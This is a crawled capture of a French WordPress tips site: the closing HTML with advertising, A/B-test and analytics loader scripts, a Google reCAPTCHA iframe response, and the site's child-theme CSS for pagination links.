		var val = window.wb_test_group ? window.wb_test_group.toUpperCase() : 'A';

		return [key, val].join('_');
	})();
	
	window.dataLayer = window.dataLayer || [];
    window.dataLayer.push({'event': 'ab_test_registered', 'abtest': testGroup});
	
	var googletag = window.googletag = window.googletag || {};
	googletag.cmd = googletag.cmd || [];
	googletag.cmd.push(function () {
    	window.wb_test_name && googletag.pubads().setTargeting(window.wb_test_name, testGroup);
		window.getUtmCampaignForDfp && 'function' === typeof window.getUtmCampaignForDfp && googletag.pubads().setTargeting('campaign', window.getUtmCampaignForDfp());
		window.getUtmTermForDfp && 'function' === typeof window.getUtmTermForDfp && googletag.pubads().setTargeting('campaign_term_tea', window.getUtmTermForDfp());
	});
})();
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function() {	
		var bydata = window.bydata || {}
		window.bydata = bydata;
		(function () {
			var d = document, t = 'script', o = d.createElement(t),
				s = d.getElementsByTagName(t)[0];
			o.async = true;
			o.src = 'https://s3.us-east-2.amazonaws.com/telemetry.bydata/Weblog/bydataAnalytics.js?cId=asc95589';
			s.parentNode.insertBefore(o, s);
			o.addEventListener('load', function (e) {
				bydata.ready = true
			}, false);
		})();
})();

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(dfpAdUnit, dfpAdId){
	if (window.wp_page_type !== 'post') {
		return;
	}
	
	var wrapper = document.createElement('center');
	wrapper.classList.add('sticky-footer-ad-display');
	
	var ad = document.createElement('div');
	ad.id = dfpAdId;
	ad.dataset.aaad = true;
	ad.dataset.aaAdunit = dfpAdUnit;
	ad.classList.add('asc-footer');
	
	wrapper.appendChild(ad);
	document.body.appendChild(wrapper);
})('/21633373859/TA_Adhesion', 'webasc-sticky-footer');


</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
window.checkForInfinityAds = function () {
	setTimeout(function () {
		window.asc = window.asc || {};
		window.asc.cmd = window.asc.cmd || [];
		window.asc.cmd.push(function(){ window.asc.processAdsOnPage(); });
		
		// Make sure images are loaded
		//initLayzr();
		new Layzr({
			selector: '[data-layzr]',
			attr: 'data-layzr',
			threshold: 75,
		});
	}, 100);
}

window.checkForInfinityAds();
</script>
<!-- end Simple Custom CSS and JS -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"254441303b754cdc885cb75a3e26e892","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ROju0cGLCtZUTqUPNQWe8g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767094896988');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.trucs-et-astuces.co/wp-content/themes/mts_sociallyviral-child/style.css?v=1.1.3&ver=6.8.3
body_size: 120
content:
/*
 Theme Name:   MTS Socially Viral child
 Theme URI:    https://www.weblog-media.com/
 Description:  MTS Socially Viral Child
 Author:       Eelco Luurtsema
 Author URI:   https://www.weblog-media.com/
 Template:     mts_sociallyviral
 Version:      1.1.3
 Tags:         plaats, hier, jouw, tags, gescheiden, door, kommas
 Text Domain:  mts_sociallyviral-child
*/

/* =Eigen CSS hier beneden plaatsen
-------------------------------------------------------------- */

.next-page-link-wrapper{
	display: grid;
	grid-template-columns: repeat(2, 1fr);
	gap: 20px;
}

.next-page-link {
	width: calc(100% - 2px);
    text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}

.next-page-link a {
	display: block;
	background-color: #4f73b8;
	font-weight: 800;
    padding: 20px 0;
    font-size: 24px;
    color: #fff !important;
    border-radius: 5px;
    border: 1px solid;
    transition: all 0.25s linear;
}

.next-page-link a:hover {
	background-color: #ec4e13;
}

div.pagination a {
	margin-bottom: 5px;
}

@media (max-width: 768px){
    .next-page-link .text{
        display: none;
    }
}
